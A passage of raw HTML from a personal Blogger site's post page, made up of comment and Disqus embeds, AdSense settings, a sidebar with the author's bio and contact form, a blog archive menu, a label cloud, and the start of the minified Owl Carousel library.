<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4140145344495706323/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/03/translation-services.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var 